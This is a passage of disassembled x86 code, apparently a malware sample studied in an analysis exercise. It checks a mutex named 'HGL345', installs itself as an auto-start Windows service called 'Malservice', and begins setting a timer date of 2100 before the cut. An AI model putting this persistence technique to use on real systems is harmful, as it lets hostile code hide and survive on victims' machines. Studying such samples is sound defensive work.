 SystemTime= SYSTEMTIME ptr -400h
FileTime= _FILETIME ptr -3F0h
Filename= byte ptr -3E8h
sub esp, 400h
push offset Name ; "HGL345"
push 0 ; bInheritHandle
push 1F0001h ; dwDesiredAccess
call ds:OpenMutexA
test eax, eax
jz short loc_401064
push 0 ; uExitCode
call ds:ExitProcess
loc_401064:
push esi
push offset Name ; "HGL345"
push 0 ; bInitialOwner
push 0 ; lpMutexAttributes
call ds:CreateMutexA
push 3 ; dwDesiredAccess
push 0 ; lpDatabaseName
push 0 ; lpMachineName
call ds:OpenSCManagerA
mov esi, eax
call ds:GetCurrentProcess
lea eax, [esp+404h+Filename]
push 3E8h ; nSize
push eax ; lpFilename
push 0 ; hModule
call ds:GetModuleFileNameA
push 0 ; lpPassword
push 0 ; lpServiceStartName
push 0 ; lpDependencies
push 0 ; lpdwTagId
lea ecx, [esp+414h+Filename]
push 0 ; lpLoadOrderGroup
push ecx ; lpBinaryPathName
push 0 ; dwErrorControl
push 2 ; dwStartType
push 10h ; dwServiceType
push 2 ; dwDesiredAccess
push offset DisplayName ; "Malservice"
push offset DisplayName ; "Malservice"
push esi ; hSCManager
call ds:CreateServiceA
xor edx, edx
lea eax, [esp+404h+FileTime]
mov dword ptr [esp+404h+SystemTime.wYear], edx
lea ecx, [esp+404h+SystemTime]
mov dword ptr [esp+404h+SystemTime.wDayOfWeek], edx
push eax ; lpFileTime
mov dword ptr [esp+408h+SystemTime.wHour], edx
push ecx ; lpSystemTime
mov dword ptr [esp+40Ch+SystemTime.wSecond], edx
mov [esp+40Ch+SystemTime.wYear], 834h